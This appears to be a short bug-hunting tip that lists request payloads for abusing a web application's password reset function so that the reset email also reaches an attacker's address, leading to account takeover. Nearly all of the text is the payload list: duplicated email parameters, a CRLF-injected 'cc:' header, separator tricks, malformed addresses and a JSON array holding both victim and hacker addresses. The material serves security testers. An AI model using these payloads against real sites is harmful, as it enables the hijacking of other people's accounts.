 This tip can help in finding account takeover vulnerabilities in a password reset function of a web application by
supplying it with additional secondary email. Try the following payloads:
GET /passwordreset
• Double parameter (aka. HPP / HTTP parameter pollution):
email=victim@xyz.tld&email=hacker@xyz.tld
• Carbon copy:
email=victim@xyz.tld%0a%0dcc:hacker@xyz.tld
• Using separators:
email=victim@xyz.tld,hacker@xyz.tld
email=victim@xyz.tld%20hacker@xyz.tld
email=victim@xyz.tld|hacker@xyz.tld
• No domain:
email=victim
• No TLD (Top Level Domain):
email=victim@xyz
• JSON table:
{"email":["victim@xyz.tld","hacker@xyz.tld"]}